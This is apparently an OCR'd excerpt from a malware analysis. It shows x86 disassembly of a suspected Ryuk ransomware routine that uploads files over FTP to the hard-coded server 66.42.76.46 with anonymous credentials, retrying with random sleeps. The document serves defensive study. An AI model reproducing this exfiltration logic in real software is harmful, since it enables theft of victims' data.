 loc_401DC9:
xor eax, eax
mov esi, eax
loc_401DCD: ; lpszLocal
push ebx
push ecx ; int
push ecx ; int
mov ecx, offset a66_42_76_46 ;
call upload
add esp, 0Ch
cmp eax, 1
jz loc_401E78
2019-09-11: Possible Ryuk
Ransomware FTP Upload
(FtpPutFileW) Server 66.42.76.46
(anonymous:anonymous)
push ebx ; lpszLocalFile
push ecx ; int
push ecx ; int
mov ecx, offset a66_42_76_46_0 ; "66.42.76.46"
call upload
add esp, 0Ch
cmp eax, 1
jz short loc_401E78
jmp short loc_401E1B
call sub_40523E
cdq
mov ecx, 186A0h
idiv ecx
add edx, 124F8h
push edx ; dwMilliseconds
call ds:Sleep
inc esi
cmp esi, 3
jl short loc_401DCD
lea edi, [ebx-2]